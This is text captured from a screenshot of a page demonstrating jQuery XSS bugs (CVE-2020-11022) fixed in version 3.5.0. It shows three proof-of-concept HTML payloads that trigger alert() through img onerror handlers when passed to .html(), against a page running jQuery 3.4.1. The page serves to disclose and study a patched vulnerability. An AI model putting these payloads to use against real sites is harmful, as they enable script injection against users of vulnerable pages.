 靶场通关 推文 比赛 个人 ctf工具 汇总学习 动漫 刷题 区块链 资料 渗
此页面显示
XSS-PoC1
确定
jQuery XSS Examples (CVE-2020-11022/CVE-2020-
PoCs of XSS bugs fixed in jQuery 3.5.0. You can find the details in my blog post: English / 日本語
PoC 1
Assign to innerHTML Append via .html()
<style><style /><img src=x onerror=alert('XSS-PoC1')>
PoC 2 (Only jQuery 3.x affected)
Assign to innerHTML Append via .html()
<img alt="<x" title="/><img src=x onerror=alert('XSS-PoC2')>">
PoC 3
Assign to innerHTML Append via .html()
<option><style></option></select><img src=x onerror=alert('XSS-PoC3')></style>
当前使用jQuery版本: 3.4.1